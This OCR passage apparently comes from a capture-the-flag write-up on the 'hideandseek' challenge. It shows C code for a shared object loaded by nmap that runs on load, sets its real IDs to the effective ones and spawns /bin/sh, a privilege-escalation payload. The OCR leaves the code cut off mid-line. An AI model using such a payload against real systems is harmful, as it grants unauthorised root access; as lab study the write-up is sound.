
object is loaded, the code would run immediately
before anything else. The code is as follows:
#include <unistd.h>

static int luaopen_hello = 0;

static void before_main(void) __attribute__((c
static void before_main(void)

{

  char *argv[] = {'/bin/sh', NULL};

  char *envp[] = {NULL};

  setreuid(geteuid(), geteuid());

  setregid(getegid(), getegid());

  execve(argv[0], argv, envp);

I created the following Dockerfile that you can use if
you want to test either payload yourself. It should be
noted that the Docker environment differs slightly from
the hideandseek challenge as the nmap binary is
owned by root instead of the hideandseek user: